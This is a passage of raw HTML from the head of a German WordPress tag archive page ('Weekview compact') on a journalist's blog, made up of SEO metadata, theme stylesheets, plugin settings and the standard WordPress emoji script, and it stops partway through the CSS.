

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/tag/weekview-compact/
body_size: 15037
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Weekview compact Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/tag/weekview-compact/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Weekview compact Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:url" content="https://www.takkiwrites.com/tag/weekview-compact/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/tag/weekview-compact/","url":"https://www.takkiwrites.com/tag/weekview-compact/","name":"Weekview compact Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"primaryImageOfPage":{"@id":"https://www.takkiwrites.com/tag/weekview-compact/#primaryimage"},"image":{"@id":"https://www.takkiwrites.com/tag/weekview-compact/#primaryimage"},"thumbnailUrl":"https://www.takkiwrites.com/wp-content/uploads/2015/12/Weekview_Chronobook.jpg","breadcrumb":{"@id":"https://www.takkiwrites.com/tag/weekview-compact/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.takkiwrites.com/tag/weekview-compact/#primaryimage","url":"https://www.takkiwrites.com/wp-content/uploads/2015/12/Weekview_Chronobook.jpg","contentUrl":"https://www.takkiwrites.com/wp-content/uploads/2015/12/Weekview_Chronobook.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/tag/weekview-compact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Weekview compact"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Schlagwort-Feed zu Weekview compact" href="https://www.takkiwrites.com/tag/weekview-compact/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"d0589ed8e9"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"95c5a3752c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/tags/1564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
